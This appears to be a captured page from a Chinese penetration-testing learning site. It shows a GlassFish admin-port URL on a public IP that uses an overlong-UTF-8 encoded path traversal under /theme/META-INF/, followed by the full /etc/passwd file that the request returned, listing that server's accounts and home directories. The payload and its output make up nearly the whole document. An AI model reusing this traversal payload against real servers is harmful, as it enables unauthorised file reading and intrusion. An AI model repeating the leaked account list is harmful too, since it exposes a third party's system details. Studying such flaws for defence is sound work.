 不安全 | https://23.253.145.29:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%...
网络安全 ctf工具 靶场 渗透测试 编程 CTF平台 漏洞挖掘 技术文章 小迪 小迪资料
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/nologin
halt:x:7:0:halt:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
cloud-user:x:500:500::/home/cloud-user:/bin/bash
rackconnect:x:501:501::/home/rackconnect:/bin/bash
dev:x:502:502::/home/dev:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rtkit:x:498:498:RealtimeKit:/proc:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
pulse:x:497:497:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
zuca:x:503:503::/opt/glassfish3/glassfish/domains/domain1/applications/spots-webz/zuca:/bin/bash
tcpdump:x:72:72::/:/sbin/nologin
itcoco:x:504:504:IT User:/home/itcoco:/bin/bash
gluster:x:496:492:GlusterFS daemons:/var/run/gluster:/sbin/nologin
glassfish:x:505:506::/home/glassfish:/bin/bash
deploy:x:506:507:deploy User:/home/deploy:/bin/bash